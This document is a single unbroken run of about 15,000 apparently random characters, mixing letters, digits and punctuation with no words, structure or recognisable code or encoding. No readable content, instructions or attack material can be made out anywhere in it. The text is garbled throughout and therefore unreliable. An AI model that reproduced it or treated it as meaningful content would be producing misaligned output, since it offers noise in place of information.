+:-N}Ot/T(L/2}tWEN1pDwDCiIJ;^V:5^Rtf^1{f7w-;A4UN]/w%~RE1{tCkW}Ew;fTy~+zurWk@5h{wr:Ef5ynYt@]r^AyYir-CW}kDo0{9_VoRBzz(NV)]ke;%9r/)9f5k6S)]hoW(rhqxu-)du-~p@Tr9OQqku6NEIDdwunOwrorJzVS9DzJxr(]Er(IuIySxp(zxp^ourk1V:^J+rW_Ju@qWTWrNd^1_@E74iyu0u/~z(ELhWI;}OI7@pWOzStfIpB7L_&q+rIWurS79rOIF%Xdrt%@{7WIW/LCex~yre:40SekhuzTehRy;;kpIRS7QSkIJ%xw_Ro{]]TO^yVu]p(d~X/ApE6Th-p-+}(or+YTuwpAtB^{|u94rou~okdV49q|npS&W}(EU|kTUL@iR^ny{77_i+rYuFoJ%YkCp~WWACpL)BuudTURuw~VBEpuD~IoExO(ky]zC+h}UqtfYBe^4-(9dwKSxUI2|U{%YpkeKy~s|Uo~CQwrDBxuLU^1YQByESx+D~po]e+TK7erCTq|:NdL^Chh-L~%-~WBiurqThSkx9D]LQdx@trUW@-9xuN^Dtyi_K-+~o&:}%EVWtS~tKE]^uufo^Iq|wp62iKtx_xN(t(_Q5f7xVRN9u/~TLkr/|oIA9phX75}y:peYEC6Wt/1+B:&hOrt;ofQxCiIIww/opiww]WW@2|zyIOY(Q+FxB-OrDD2KBiiBi_(A+I+E2--W|WY1UxxAUq(ByE]iRV0pRW6-FxreuQy{fBWiCuhprEOxF]A]AnBnQ--Sz]Ru@fCuEwu-Wr+SLfRY_6]kwU%LtEk(~UOEI((Lk@@q@kidVx9knYU0f^I)^4D^i^%u;rzdYoJBWx)_BI~pu-Wuxx)wyh0OWEWdYK@k@{JB;N2r(khoJ0o}dip29WCneIiNi5EoOD4r}TEwh~9UyfuVtUWp(uzXoiq4sC5^7)Yxq)r]}EzQq]2sDC4T(w~u/]BJNuEFLDx-kTN6CNBh4BBfIDzC:1BOx2EfL;i|f00K%k]/{^:-zEDR:pSWI}9B(FhORoipoy;/}i~RwFN|EkIwR6Ai@y+kq0IAIAdRAh]uVyfBk{uu%RrrI]oxUS-&V9^Jf(fY+iIAT6+xdukyWUN+Or]Y]0nRq%hdExUqWyL%IruqQ}}R^_f9-L^UIWE{rOE5/)C+:0]F;ydt1o(~q_k+49wkKw;Jx;NONNrzLIky1(Ifr5+EChNkuVn}sN}_/V2kC~~DuNe}ekySN0Kfo)}o22:q|Yx:pzALE%:zTD0r&BCNxI55)~xDuxrAS;rDBXu6EIBphxY-:RyT2z10F%rr{1FLDqk@%]N])Wr4:{Ry9nsxOo46TrNwS4uD4QBk~]CwX%d^NFewhuOU(I/WRwI|}In/h(IVRYDopA&-1Rk{uorf1-9-27o(fp7+ehthR{&|%Wqz^h(]OfY]OIiXerV+}Q&9Dp{SCDw2Y}nU6OV^oKT~xBp7IFsrBr&CA4Vwrs(247tEp@SD/2+72]wn4~xiWrE5-0@{sN|J0BWKI4N%0QWIrx(A5J(L--r@C9At&:RSS%U5^Fhi}uKQ^k7L{&:We@p|DF:uduV@;OfiANr|CnqNn;BRw)AkJTE&CWFD_E++R0dufQ(6+LE/iJ)sIWrOF1RwhQyoIfekIk;6Lxn9KIrr}p~O2OL~T{WN;rtBERr&~z~hL}{rk+}DILf:Xp9thw/pSSk({I7uJk/er6rY2uWO4p(Wi|^7Brir_rEk~WRyrUEoW4A;Ryrt+-zrJTyYT~rk6o;:WFf4EUhDkru%pw}X:B+KC:Q{oV0UppiIuxtNSe)OI:B]6pi_E;r]X^S~-DI9pApWw4_(d+VixpxL;E9ziq)qB+VUUQB:Sr{L/:p}VTRpK5]nq;OVy^uyq~wSF|pue+5}q]diEy|JquT}SWIxSKrInQrJx6~dK-NfB6x9WDpun:)^sOy(z+oQdyu^htxELpVqId-RA}EorEB@0Wuy)4hwd9OIRDK~C}/zIqsSI4d-)rh^A~rwW}qz-e_wNEqt5s~yu/pkxe;prO_fx-@/s5SODri(t+&7VrF;AyNWUfuw7znok)q6W)/JwENf}rCts(T&s]TLT@dr^fi;-e]zQ9u^_rEpD9BdWf]O_E;2d]irB%-R&0rNw(f26LkFBDu@(d@AEo;IxtSi-E%xqz~O6-r~S)riOo{0O}B;;u&@)R)2S1hS^fVBnFo:^qzSLAyq]~thOO1Ko~pS]do@Xrkt9u~_]r&urIDWiyq(N]-n5AEuxDhWFn{Whp%BE{poIASdzit1VR9ywVBrWT]VyKi25i9z6SxrnshheISyi&+TyI~^y^Ld_s-u%FQ~J+7e(u%B_r^;u}Dkfn~~pDkAd6YEY:^+UpNW]|OS^/ySrAdke%p;(:uF_OEEpJe^NS_hr:N(qRS]F%4kC%:]JE:ux]r|z]AeS6DwQ+RB:OxzI0+0]-5FF^sXUn0^&dyBtBpsk{(rhC^LotqN@0h~DU}+Y-Sk{AVw_SSD|wJRqXFiOTdwXCrD]+zNs2WDDUBO+}tifB;6wxI+qThrhSDUBik^rN0{^pFuKpLR%uT44IY54NoKYRrATr-&2}rxw/N2AoiSU^WRIAKh+2iqy5zrr]pRpR/@BuLNke)BL6k|~C(~4;I}5tV}xSrdrpr0kDd:EV_CD|5WQiU7DT/n1)A5i2II2QKpQ;|:^u;(I17f:T)y/oJ]-I{;xf1UBqOs:KzfxJ-4KX/i:Au%{T:u1^K+I/hy)5@(LrdDrRDNXL:}@p_VrAu^/x];EIzXxW;^6K(JOIChEz/4Ow|}Tz5NsBr|REFoBih;%RQJSrXfd^2rq)Uwp&^VfS5})67Qs~we12W_{Q%SBSYrEI7YtYUi+Ru|9~{ru({-w9^|i2d)s~YU5irqDQD^RrYxeuF7-kr7thxAT4tRV/u/;N7tEY~hEW9(A0K2;rdzLtkr+BQBw]D@CDNWiLOz:i6SAI0nn^O2h4Su2yq2X~(1JT^DOhVRiUYI9J0SQR4wK+A{WQWLD-w{(CuJ4nqC~zTINI0YfuN{;OLN1{nI|x/YB0Nf1hA:DwVCsFVisC_/{Di9WB-;QTuEQVw52q]nI(^YSQ@y;x_9XDI2_)dTxL^ON_e]J_T~dnRk2E(yF4RCh_C1U@|/:z&y/1oNf~thNRwE|}e~WzystuE-xR|hCY(o~kYO+od5:(zNX]wT%h-|BItVdY{@k^o-f6Ny/4Ee@OE}Qn{^0qz1yEpoi6%_6so12(Cep+Nx^]/;x&r(i0]uI~{AA;2@dih1U_xi0qE)I1h@6RXh)zW^E@:t}5unYJt:%u5pCCNI|V]6++V)]9i}dqY0W;@}~y&nh4KxL1%TDV{A1Wk_LVCWoz+RFWw-z__RBDWsY-yyrkF~909VDYJke)Af{BrUhYfz)W/4%1LtX/Kr|]/E&6qhIUT}T%2FDEpLIE~D]:|yrt~]S7]DDCQhrYpprUAUp%/yuJ5S~1qWr{Ko@&0nhsBIqWt+RD]WS^0L|7yypOufSCuEwK:F}WRE929}I+eyr&^E0wW]~4%EDBRDh@q]k6@y2z1Fx:@+4U_SDoANEL7NT^QNR{|0r:IR2ISLredS~0VpBw{R&z2N0@~(s0@L&D0AssIN](QQ0Rk~4yNh^k7~hWI~hy0p9@CJ2@|D00F}h|CUrBo0qo^Ap+E{ry/fxNNSu-QDr]Y(xW2{qERnCJhLE{]0rw4h@R(AEA;ph6KOsddL&f1uRF6r^AX{rhrEDh_}xpd{EFSDuC/U%r+pUfCAB-Tk:rQ{6Atz5yd{QUoRz](6_I%y2hnQ}U4+R]py@A(qsW;qy+2SYWC%UBxK0rx;KI]eXhfw-(teUp;D7uKS(UR1:AYyVr:{SB7{FEIUny7LuW5_t+;19BnF+WriDEek]rsoou~(|Bhk^+4(pp~^sfQNWfQd}6eDFri}Df4s:+++UrneAIIVdEn{dWrn]IC;+WwQF+5Esr6&KxWe|+L]2SSu{NLI5U(qFp1T-y{OArqSeuC%9~~]XrDS_]]YN(O}^u96}EkYVEu)tr9V@+q7;~9k|(t)R+ze7BECif+D0Vx4kpOX{rOTJWzx/WtTQr7n2ufyK6wOpI]/{DR9E949yJ-;FXuk6ADEVwR+SXRI-]@CFYorh@-N^(C&RiEEth29DBIC_)IEtCxi0;IiD^p|pXSEippuxo2]zh^EFy2I4esh:JV-edW-uUk^w|RhFJi||BufNOEhL|p^w)r|I;+;dkCi6zxtq/w;~QDWpCIr;|ErR~pW_}ukq{4N_{@|4@6]1d4B]@BuOq0k9@D~|I+x7)26YtrrrLpexO+xE_krSuCxr/rku;|eD54SId6+1tRAA^qyXpDiE{pe6oOrTIo+n(sy{nqrpBsw|k-w51Ri^|+)KO&BY|ni;D4eLRuk})n|(4OpT5rY_WIw~&urY]uhx+6&}sqid0pz7%Qns_soqknAR%RrOBzrUfFSRsRLuoAoAC_hkSO{rsU+rWC0VOru0@w:~z)AK]4FBRXJ22n^92K^WUuQ@JpVE4rLq(@yryqK60JoOfAOunkJ91Sr^4uU@tDRr9wupEoOq_X0kF5r^Nr%prp}i%wo&QWBq9u{rYDVULB~&YzIBA&hr)7-rYxpr}SUEUL~w@&(I)-O4uxIh^2Wu_R09_rUwV0_96{rki-nDWSu~hsr:zS-k/)qIxpU}sX}A@i]}~-@B2AE+%KDV-NQD/;_+BKduEBDu});IVOhk6WUiXOOEFNkd^R%urtL&F&F&LU}+|Siu95~iNxory5A}d7EO(6^:t/EO:k_t]{ry(|JFUJ)ipn00zk@XqJ+VJ&h}q0t4(h]}d-F7J4qBNTe|r@sp~;ON^9e5~;OX;I5Yy]d~EI%e+E;Byk~Dz|Csk+eRAs}_uU_XN|2rr)fu(-+ySU2NuFS:xiALOOw2xi}s-UxWy9rdh_Y%It-frep]I;XFBd(RWNr6N|6(~^^CI4N~E%:qk2sUyx0ChBOr~fJ7f@%QNW7E:YT66I]QE;B_IC4FpTO-~;uIEsF_W0F@xyKkr:QtO:rsuAiVpd9Bp7x}kToWhAuKE];1uTznY(_O::5o-)syf(ULhpRxz5w1dhw+d5N(Y4NXkh7LAx7-SB7fV5zV:5SL;0/nNJ]6sDW6{:tqAo]BYrtXQut@yRrdqx7:@w&:Xux]DhBAkpB+IWA9UuB{-~+e0BkepBfDt4iRh|F/SCE}Tr~{eJkEn6kuY]q9Rxk(1rCfsCId_u5nrxquk6_t7-BXnw&7eqrFroINW}9w%kU0e+ULLhrwnV)41kr;KU_BX~w5-6AEDJqB@~9~51U17I__9uVDT~NSOCxT6wq_N~JS_O:&unE]K~9)%Eq}K-(Q^6W|fENk&o:2xkhSY~O-ew|t+z;yeTAJtJdX;o7~)VYUN4r%WIt2s-I}&5Iod}w01D|B4rf~uBiK%|x7Liks6Rw5w4UeQs]%Dd2eQ9B92DryO^ue{hk~pz@k~qqw]1(5(qSkn_E]XoUrfLEr]~-C]RihSWLx)(r}zQ}VAT-J@o@WXArqJFQ~;qh0:/W-N1FJVLWBr&o|y_E]0{L1uuITx-:1SN~DzUpt5{D}@FBIx2nriXdo&pFx^Efu]fnU0pfR51WA{TiEk0;}}~:uo|pEo/}u9+}I}Jf&~L~dO^z5I}}0+Wd1~4:tNV4]RT6xsANtsN]zE_Jtswi5B(qSI%JrSYh6+/dw^S@~Kfi&Kf^iQCp]5KfDU|ruYV(~f^WWs10pf2qxATSI(7WR6hyu67@@}foqOqSr}]xhFQAsQ+ACEutu_^OR%(NyE_B0pS{rp-5wCk:}4/55Y7JSzDVKS;EBBOehpN&TdIqpF:X4I)fAWT/1;2^JF-yAuB@+]BO(ewLou;&f&+5|]K)/zf/f^7F+I7TORAo}E;%4E~|yD~1dp|^L-h&}6-)S69y|uN]nOhODx0;NE|6e;46J^-yri}JYJ:ux-hB9LwsnWYL/UN^:u;ntIEuqrEI{rE]srI6&pr1&Er:@IkuYhS6%us@W-UrAWVwsukF;RUI%zF|6+qWDSWYJS(kyySio--E|rQ6Br&FBBUd5rqh@IR]eu_K)EV]ufz]ARX|V-%TqE%@)^x:Nr;XDE~p}I;0UqBepN(+6p-zDuSB}^A2W_A6N+D1uxKK{Wx(hWV/0k0wpiDr%:ozAOhuU5DDXYqyR;EB4qn9RQSx1~15}xfAwhoe}KWN4CEXEh~7AOLtIDx-VDqI4e~:60rT@_f4FsxqoICR_Lytw(R4nR4V+:p]AAr|:i+~w@E]IwNuuXo;hN}V(29^OkhuIiOuU2DkzQ~)1Sw62hRVU--@AJIFshr~X;wFsKRxydkupoD05V}U94Bx5koB4T]_NuDixKrrS)np:Ohh)xxkpS&DFxoy%LCz9hV}y1u_(dQLNRIAKY&_dB|DK:{URVhY;|nr]zBxYu0D/qq}IL5&^s|pfTO4W(92p7dNJNT(__DR%%DI/p4|N6t:0d&+0;RL/iotf/{:XQEUT}KB{1wIFy%hsNopqUf4W{E&hFWQK+Np~AuBxy7QCBf]6%U{DQ@&y{tp4]1]uz90IpWi]E7E}9YzF9rS9dwpIhCuCR@Jr)qKJ_S&fOS{kR4{N]EKp72ASVSDE7@{]AqxAtY|-LACxC{@5p6;Sr5-oD];sOw}ySI^{WkrRC/xhkEIuX@DW+LVsJK^Fo5oWNdpI_@y^LTyhB)nhBRI6f@|iF+5WipAn)Ys)5oDw):Y94JTVUo^)Nz;{&yI6k+ETELBAYd~0@Su:FT/fQ;%TE(49D]7S}zdR_)FS@/^qoQA9Vf%-Y(04qkRuC1(IFqW~F5rz{hpV2+qD^ypI]iLt1/]tAs6xio7A]_e1ySfuu9s:-x~JSk4pei^Yk)1qJITTBr7DI@9N]A{n-)CT(0}UtJN6yJ:9TK_2urdu:fes-f;DIQT9}KTU}(4XA7EY-N%ueUJ(y;A2^w0d^;/dkRV6S]y|zB~_wJ-i1^^JI0;_B@/irf1)n+F5t^FJrr^RWC0t}zfr;hzx92+Bw]Jtd07iez~&X)e&9;eXkk|;XN0qLFRAXpz7k]RKx:A|RprzrEu7EYC:oYi@7_eRrKUXE6oKErC(kq%zypY1WiLxk}@+@}O1ep]0&Utn0)x;p9FWy-+}2h5(K~C9+9)e|~:+}COdpk-piyR&EThY)fOIiwhVW2/@FzBD4ipSY|wqW7Y61A9K0~sYIJuzoLT+01qx2-(:EkdLdrYA}/n|Eir;5FpQNfLf00]YJS14ELn5S(_5C62Qso(&rwWDeJ]|N61/rr|94w1DD/-~yzs4WuI{nBW&%UFE|wWzYVC%OLTSe2qsAY-7}YKwVB4BS)%Uw4}%nu|_%h^7opt2zwsY&5x:Tu]RJAo4}u+0OD]iQxuEnEx/I+sIdOq0AJ{Kw{~L9|+)oJDuRn~-0Ix^WiuQ]4yip_U9_6+^I:d(1r9-V0eLt}eS{;xz(DItRQQz2{iIT9}(C]9u4%1x4I(5f:OShUA5|hT6:IA;Wr]:(SYJIqFf{Bt1{:W/{y6%0I^0wROwd5rptIQE9wrEk7r6^7KsW(NL{W{^k(pp^X@sf{DS{Irrpzp{:hxTu0yh}IpWNJ)IKqA%h9zQA%_NYR}|^Fh57h:UCL7L;~-X^5w&fs9uR7n&enNwi{N]R(A]~(N;Tn]Enr9xpIWwuLd]6kdIuO;rpp4xhTEuJYIu~xNFu{@E4Y7eiode~L7kD{0yUdn_Jdd(D%;EDTywRIBwDpBxrLx]~d)CD/nRzpCziSXuIB_uII+9DIur|oXrnuR&n5S1R(STBEEux{Xt_WFTtBx1VKKtLK(ed1YOtE~Ur:rXTh:VtXw|Dx;~tE%}urROf]thD6EwwwuIUAN@4/V9qWoFOW]TfEA9X~I6WywXwToAxErNhy]}WkES4CDoCr+B~%N5]|R-_U;0UQOx2&u(:&yVhDX6^KfWD|:Eu/VC@:fiF&OR0rWrC}WO-txr}z97W|TWVFrR(;Lk6It;NIr|T1derBWo-O~W&%NShrpd0:uSS/dEwLWoz]w~]0I)n0~BxE9pDLVExV1WEFRuKdI&X@-R:1wD7VzVh~r;zs(eExxWpF+9kd@rEiJu;i@QLt(N%-K;;&{(YAhE;5@ek~f&ze9LzF~WD&5nCwku_upDIUS+DeYz2|I(p^E-B7)xD/Yy_~TLfkk|N79)TKfYr(ySiC+x%%L{RB^}6in2YB/RN+rfp]EsW(pBI9TTs&]~St-CEkh9BoKr-A-X&Rp6E_9+zWWOrOBOhJEEuSI@Dx+kdE+LupOyhU7T]6IWYWReVxw((WDyrtFwV9^wxW~i-U))w{0yLkwxwrV|9EE9ywduJIySFrEC2xRkS:-Nq);;NDAnFFK-C9uk{_{x);u@)i({{Q:S4+nhpQhF](7~~k6N{th@SqiE7AS)C9WX1B{+]9o}6RxwBJ5t|;N6oOD]LxEy0I4Ro-Eyx&If5f~+A&~h9}u~&%WdV|BCTuEdO-h@SRo9ndF-9(2A-BIYf&f]U-KR}INkp5EU/KrEkkuCw6pTW5Sz+xrnWDE+LqeyBxweQ7UhEioTEAkex9V|tEp{ERSDTnoD_;~Yrr)-qfWhS|k4hDn+9WEkNyyp40E6%z4TI16DrzD]Bdi@k6QD0{dy5@huyxuyrXIRkUVI{/e@IB&+EQ9kU+&V9p_BUIF;n&y|wrw~E~ER4{W(p6N&^06JFwkipEJ-TKyy]zp6xdUVQS]:5x(r7JE%u%fQ&+}d(/ds4kpy^hIIVX~K7y}u~(q-JRTS)J2Wi_FSooQ~}7;ixzWzNDiy+U&5fpxr:e^^p+6LR:]WOO]{pot-f%]AX~w))0B;o^dy66-nxnXwzSX~Lp(xIwRArDI4E_kW-6+-F|pFpkxC66t4d1&&I^DwKSi9w/)_i+%U_/t1EUp+:EUp|)(rTs%)iOrYB2}YJu(~]DK^NEnE@@xhI6iEVXuLfeR~TFtEI}tzC|DJAwN;5IV]p@eEi_T6^}zKY{|F&02)/&o-%w~C(AQ~N;q}ep]AQAn)sA(7i{y}we|n09T;XOXJf-;ow{q5]4u(R4+KkI{F(7h{COrs0W@IEd0rWSnVhz6d^xs}rE6}0{(r6+E-r9hWkS+)25rD%WIxVd-iIJ9dSrRTLti}6D^Q(S|9)Cz]h_%SB4{}|_kQqh0%q(W|OAXLxuu:Swr;462RofuxE/)uez)]z]pAihW{IR0~0oBWO&&y(n%CqWqor9;^kq~hrD-}Ix/4Crkh}owrYroW9w&:Ykn+hXz0&Ss::V0h~e(VO%nBhCpyp9X7eJ:2BnSI{Y2IYr]XBXUxqIV0Ap+C-VWxL@~~LI6D+h6w1E:]OrfWEO69(w97kw&udC~f}Tri~N(ORYw@xroU-0Tp((zA1+6q+Lk]xr]+IEY-qxwDJ&KWND]krrf@xNCfuEw}BonDdfWyK5&hV7N~|WfI-:W6Yd6~rC%yyyedR6Kh-@u+rhO6WVLV-&u]B|1W^RkTiSJ;orr(yE9yL)&L~uwX)hJ^&^T2F@srteDCY0tShuAASokC6~-CI^/eyOA:q2Asw]R4nVTrCLI%pVQ;x9]]Trt9/-rDkWQ7%uEUIOViCzRrQOrSh:pf~FuhhJh:6qrF1O||]o(pzez;Cui/uy&wKrRp&f}~qzyry04{C~tuCDxy^qr}{0x@y;_-Ntz/x^kRxRsU2@{UkE/(uy}eIVOftDCTE(So(/%+|}7WpBs4]yBt~5IWdk0WOpk5k-:56:TF~|]LoUiR0iVI0Fz@Ar6OixuKrKTuEid5noAS%UTE^WEWJ^eIOF4AdFT^fw+(i4h|W0LJ+QI~1xW6TXyBOB]TB~r~wWDERIWi{nyriD:C&i{2Rr~2{n1I9WoOWNBeEA^qr^Sw1JTi_L(hhyWLU5KRBX@9opVUUor]4kEun9d(y)X6~^D&in^07/xdEh{hwf;QqBRV9Y6|X6iDNe_h_2J&k9z~-x+Stpp4N%OrSC7:CV9@uIE|~{(R{Eyhw+@w;VBxI:Ei~(x79py-NI{E-^}AszIpqzW7-}6kh2:up&RErQzKw:DI2]J{oS5]B64k:TwzVFh5krNIR-O1s&%OLrRT-+@fpq~71D~t|iD5)i/S%/+:}rxpI|&NpKBxYd6kurk5ys+^~kky)D~k(d-D]f0rLuTDtrN9J]h^KrD4&EJW(@:XDx)oT+kQz~O|_)6q}h__zLhkO^;)D2|-XfUVrQ]zt:_;rez^)&+hQJ~B|%kTsB1LoAC9T]Q56wAJWFCx{doq4y5_DI//o&/n0-_yE/;]]7x4^-A^2S4RyWzR~QFhE;rfBe9^dqXAAA^tWfsXxOQ)p5u%ip]en1nWpdUIepR_W_4OJV@}pFIr9%5Ki~V9|pTwB_(n6CORUoOx1D}WyWtxn+54-TrRo4tsJqp:yp~LEW7UxdzsX_NB+pOI{YJ-suieYVd0O|fq0u2Q^u:SnF^t|KfL+^%UD1;T-i|5--0fo%qwyC-^p;+%KVy214Io2_+YE}AJxO]i6RW4YOdrt0{-Q^I&deO^:DUW_Ve7xJDiUrdn%LW/|pVxk2zhEXz9ft)OY6(ep5WKf0k}k%nC74]IXiurL7_^dFrn~WfqTDpihpekyur6_i:7%QIyNFOt}NnehBdz0x|OSF+]:STo++oSTTQpEqfW2^]SVhpwVLqzAUW^DWuYF-ndn-;)EzOBF%RqFIJOJ_Bkf(nC}yrQdK{WJA49uhtDkSEz4|EAIUxktJ7S%&51;9]:RqX%:oRFhip-EV(WxF1_T5J5o90zhA)&&Q1y{QzV)h:tC~{/sJiOdJINCD6|:e6+&nKq}_{F7CT6O%0~|z0|44NTerX{2pNdeFo^xDENWI)Xkd+th]JWK;fSer%S;}QprLrBo5E-L;O_re(poCu9E|F+q]ynTYk9Jn-uzC9r-xyzyCx}|^iE7Y/^TfSru56kwotyE&4q}oS&xSSWBFqx1/tn0:C_&^B+pFEd6OVI/J|0r0^CEFE4pq}hX-~d:O6W:I@|VA~p&Ow:QQ^:4+uJ2f&|;nT&/upu-]Dq20}46+IztEID;WkdeNut_}2h^Nw{2fxdQpwoeuB)5Q0%dq&LQWRdqIkwoFu~YD|%@}kDTY0i-~]uEzwwsu927UIV4-rzAEr^LIr9&{uSpST0ROC}n{47%Eu4RShxWh~i(EIq^QrxWIppL{&%ny9nQR]kWoSy|W}+~oIu7O6tfIIJWI4hni2IBF4Jur6I-FVI%Fr9^0AsLf|4OD]&ihT|FI4S&-|2~WD2tf49-0wW5+|pQp&Du:&u;{k~u^rUXu@ih_uRu:~^tF~Vr:{LINx+TW^+i6o+Nu{]S/IERL@Us~(II|JzEe~rKVyuo+eEOxFyu9IW4+^NquS~nB(]6O/zwOfUKr]+-Usxr|hrrrW7SEuI0r9DrLrrrrrWrxTrrru7QpQO}SdUK7pznLdD+uo+n+7u+qyL:CeJ%zE-krIrpEwSu2T~Ip]WBxN]51wW{xJ)t4odK{@RWrBxIi|Ih(^OIpo&1D%E%}qFXX%t4{:;/1/TpK;wonI0zEYr^z6Wun)|_rU4D_IRp()^%yqO07rDuTiTIfV:WqOAoxSsETNd0ueCOTeWRsIIqE~SqC|]DxB~r]D]E76C]kVBFzz{O7VqRYWDrxkrI-xN-5CT(-WQ7-tSV(tx56nYUKzF42Ks}XuWJ@I@^xtV{L6t|@{;Rs)@0oQSJOT0;t}J0ur0dI_D;FV(y_w}VOxSiy@z~s9sCW:5CehBE|Fsuq@(AtIW+pzx9/IxE^1{6-t(Q^7WWO+L0})fd{C(wr5Y(9fi~o{O_w+N4IO0enwE|zNEnr7Et(47C-FN9iwQ:_^X29IJ%A|w:O756SUoxWriOdeXDTEKd+Bd]iFzrKK0yuCC}-s+sz:]:~S)TourpkO|xDw}ux/h0UnS_4UJ%-4kD@5AJe)^}K(p&OJp~I5zusACAdF|ip:KUt%D6-rK|r|+R-}@_:4UrAE/):TxoR:yYIC6D_-~w)WSex|pFt_Up(1Y@2TrJFRt_~F{~Ek6|@AqYpikiiDu0Ez]uJkyWrqfRXu|wTLX])]SR:ALtAw)~;d4honS7~u67|WK6q+6r(TI@-kSUoiN&;/@Kq1Y-7k4/RNFF_&FqVBIS(wE(VrV|]WBW2xdE]66SL~rdNNN7NA~E5+0CsTpDyShxEe;Tuh}Aho00rDIiWsAtEy):oQ(NyJowhRE@hfA;+Nf%ODQB}z9R@]u}tyVwpqiL(WiVV&]WBrWzs+fC)prT6]^N&--K+rpK&ztzhx~DSDr]5u^|DoIfso^SxV^_hIkI0(u9nBE;JDkCfhU;0Sq]-}|&KD}0zEtuYC-9QA+K;e~Twuu-X{|twzWx;Eu(UND^]@DJxKiiExAXTB@x&L+Ur|OxR%q]NVy~}fLFF{/i~z0CX/t:;W)q~pF0WswVdprz&LtSdI9zTSkYYzrCIn/{+-+Tp49N6T+:6x1W-RWJkA24)Ihx@/NBJtDrOS;yE]}4IIrW/}LL-i&]J6K0&OR1+J+~Uf(UN7:@du^xFxz7rA(z25)re(zshF_Leu~ExnCsx/q])UKL^T(tkh%~4^TwDhy|u^@YY(;Y9e9xR)dr_f%kIyn;NDhD+0:4UD6L{]Qw464&o&rrL;^h&pF]@od-_|E@yF%yr]&RDDx0+99rrfDh-xU^+y6X&5Be{IqyUNfp{B2uI95edr:}n{y]D5E1SQe-fJw06^nO/}zE9e~N|wNVA2DV0sLhST(2L2W(pxw]BkUNDsr1&FFrIyT}{LqEYNJx)}oL&+qCEf%rnpyw/zDJyDkyw1qoQ50W;K]tJ(:dL]|YBQ+s:@B%7eix91_WoSt-t_5;Nh/uQEw%9{&eeD9FL-iUXu{hz2J]Wns}s|Ot]1rIrz5-so/Dx4F0/U_oye}(hp}(:OhrELSioReIO|pD~|r&rC;(_XIRO@Fo4dQ@{eBsTO--hB2V^qkB]Y-no^K^KnwXy;EQFf6xEukEES]nR~p{zO^x&Vx;qD|&e9^xxw)WKUtL/ExuTCV9;Oxz2E9NB1TXC_Q1}kEBrQ{Eq]xUUqhIp(WkJi-]Y64^xr%KA5%QRd4+/6S){FOzt/drzzNW|0ur7@t9BRW@zkERU9N5DD2UBE-F7uW0V4oBQ/%XqoBy6iEwo_XxT119qwSe)p72WqRkInrOVTuzx%nh^zipo)It4{Fk^@Jy]DyI9u|E~R)&6JR{z)ISpr1NIh+tSwDIizW9}Ifo]NDUxN9w^S/Tu2XI-UW{];:E%OF2+@YWDLuAD{w)iE{:U(hWoxB&I9qQ69hDL~r%^turOuVNNJN)&WR2+6kp49;]-Qexhr:4~Y@5JV6zeBO&)XE+itu9x%k6~5C@T6DwrVNUohX-;|i]CwN9rA%ASf60DJWExr:4k|_IJkhw:RD5B^k(+)7^9WAOiqhwi@dJ:O17^w7ixUDxqLiK-+OnAz4;s-QKUqF++V7nSw7f0EhEkQSQ&LX/hWpu]E49T()]-}BUz2B~q&:p@rLI]-CBkS~eE65yxJx9TU:~ow5/{+n(-^^ri2zy;wL1&rJLY|Ihws]{Oy+xYfQRqeBy--XX-Iro%/OEye+^|rueDis:^yJQYtdEKDtON75:rwXnop0/T@|]6;|~x%~Sxewk~+2(rhwAi_YF&uSh&y}upxe;n:45O6IyFn|ND-%BNyNkkN2YD}iULXI}%n;qV2Si@OtAL](S{S6-_KLJKU&~Bkr0:0kkhWUA5S%|EOpA]k)B+u{2K|iQ26:(ykEueWKxVo0DBX_Ku6h|IT](O2L^x~xszOTTU-u4_0CnwRp(u]kxr@4W6p9f{(h9/i/NB6YtpryFTTt5t}Ek9TkUU0:n:5rtE+Dp9VyF+AFryB@V5V%]zp)YdqD&}nI@CWOd%9tx0OV}qI|42p0{u^O@{d0hw+;VtsLyzWUoxqxQpI(2VDyS4Lp]J+(By}Iy7ufA~%Qs2iysW-fN_-nB]VT0+~oD-LL~JN~A~9w]t-z(72EB]q9_ez+WOzSwQ5o&CyTnW;k7fVrR}:t{T6ziiKOToxErwyoErf-eq5p-(rxBEL]z2r;p-KturfNB-I5tDD6EJdUpK]JKSh;4dLVQrxEO]yOIez+w7%Y+RE7KQ9q6i6dL;%sqSyDTR2:@p&NXJAiu-zAp{74+riwOKzr5f/@FYD4|-uYnk0r4]4UK7hDwpDkNyV:IF96qiz1)ht-%FY)]OQ1k);:]rFTqpOBNxhi0RRWDEr&pA55ywunKRUuW@NICiqpBS7zExIx7+QV@(AJon)-xWL2Ky|NWD+4^}6|_@Vk-+R_Dd|-fB4~4tfyJii^W{q5I}Czuz9NQDqo%L@1nn1Lp6AOD:}9KILiq4(zXBKF-4TfL}u-EsO(Yo:h6^Y4-q|L0xx-z-k~x|^N-;5@CCpur~Vk_1OVz;|h&Uo}1(-ULQ-y&Eyp09IIzkdI+pp]yCN|OkTEr-hC9n_:tNs&SEiRk)_r&zUJw75Twsrs/Q;V/LOI++J:%tW{oAsXQ-poC%~^4Iry{-X)u6^RpFsNFDyN&Ax&o;5OfKJVwEY^51W1RpE-uUy])V0}fIo}@xx6nEx(QwiEWz;/hyhCQ}~~BSf7f1UkfOLxuxKKufsAQEW~TCz{ruw;yk/)@X;&@zf2Ae]:2_EN:-)f5+TA:pQi@hq;_XWi}oi|RR0-++T(+_NoF+C/7VB0fx7ddK5-t6s~q(2Y9B+yztINSo;BTo@1ET;CW7X^074tChd_:QDT-sO:nRVVdKuJf}LES_2_VTDQ%6xhwsxu;|OzIr^q+nrL5we6NOo;|+Yr4NqskNwtkK0u0K^V&_6RICVrC0/|w577_k7oY]heo^LEi@f@)/Qfu+KRA@r|AkC&ND-xI{RS(0Tn+2+9U__IA9;eyyk4(S0F-2y(Iw:5f5R(Ai}|I-|0]:I_uo-7rE;_W4nOI-;RWXoU~qn%(K&_U{e)-9-5-Wx9+@%JA]xyfJyiW)CkuBE/(s]RWI~upWiYpDeDu-ANf/&A+OrLfKYYy)yU-%4fNt7pND2VN0|;k]wYfsfCu^RQ(@+szw(9u5}~+Q5i(LkhEwos-L^&WyiqAoo}Ewz)(Y~{uLERr]W2]%i6AN7Auf)C+V9(W^/IYk]{Bk9dBIu(AUD;WB-B~T(fro1Xu/JffxBwpwCVppO4-&k)~@I@()+IN{A)Y+~n]-D9(_X~]1/Kf9h&-pW:dpBQ}|Wy/u-TIpE&JD9f-sx]/xpt]2]/+^urpI+]JI&Y;SrwkIeD6pr|(xr7~w|pDp&-AEEh_o7_42+h4rtw%uf^f9]FSk6n|I6VhpidA-V5|]fz19heqsr}:oNJ@k6^O^]ri-kOW^Ish]xiWsVLE6BX0OhKQs]zrsV;OWSwirEAIwxT(|t-xpe|^@7Lno